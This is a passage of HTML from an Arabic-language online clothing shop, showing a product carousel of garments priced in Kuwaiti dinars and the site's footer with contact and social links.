									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-97/" data-key="99cff08404" data-product-id="41642" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-97/">تنكري</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>4.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-97/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_41642" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="41642" data-product_sku="wol177-" aria-label="تحديد الخيارات لـ &quot;تنكري&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_41642" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-97/" data-id="41642" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-97/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="41642"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-40067 status-publish first instock product_cat-36 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="6" data-id="40067">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-3/" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01y9k3xA1uKIRYKh3wZ_4213536018-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01y9k3xA1uKIRYKh3wZ_4213536018-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01y9k3xA1uKIRYKh3wZ_4213536018-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01y9k3xA1uKIRYKh3wZ_4213536018-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01y9k3xA1uKIRYKh3wZ_4213536018-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01y9k3xA1uKIRYKh3wZ_4213536018-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01y9k3xA1uKIRYKh3wZ_4213536018-0-cib.jpg 600w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-3/" data-key="99cff08404" data-product-id="40067" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-3/">برا</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_40067" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="40067" data-product_sku="wol338-" aria-label="تحديد الخيارات لـ &quot;برا&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_40067" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-3/" data-id="40067" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-3/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="40067"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-29235 status-publish last instock product_cat-36 product_cat-club-dress has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="7" data-id="29235">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938.jpg 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938.jpg 800w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938.jpg 800w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938.jpg 800w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938.jpg 800w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938.jpg 800w" data-image-id="5"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/" data-key="99cff08404" data-product-id="29235" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/">توب</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>9.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29235" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="29235" data-product_sku="wol431--" aria-label="تحديد الخيارات لـ &quot;توب&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29235" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/" data-id="29235" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="29235"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-15583 status-publish first instock product_cat-36 product_cat-352 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="8" data-id="15583">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-63/" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2021/02/s60-450x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/02/s60-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2021/02/s60-small.png 150w, https://be-stylish.net/wp-content/uploads/2021/02/s60-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2021/02/s60-64x64.png 64w, https://be-stylish.net/wp-content/uploads/2021/02/s60-medium.png 300w, https://be-stylish.net/wp-content/uploads/2021/02/s60-768x768.png 768w, https://be-stylish.net/wp-content/uploads/2021/02/s60-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2021/02/s60-100x100.png 100w, https://be-stylish.net/wp-content/uploads/2021/02/s60.png 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-63/" data-key="99cff08404" data-product-id="15583" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-63/">دلاغ</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.00</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-63/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15583" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="15583" data-product_sku="0" aria-label="تحديد الخيارات لـ &quot;دلاغ&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15583" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-63/" data-id="15583" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-63/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15583"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

							<link rel="stylesheet" id="wd-swiper-pagin-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-pagin.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			<link rel="stylesheet" id="wd-widget-collapse-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6" type="text/css" media="all" /> 						</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70699" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
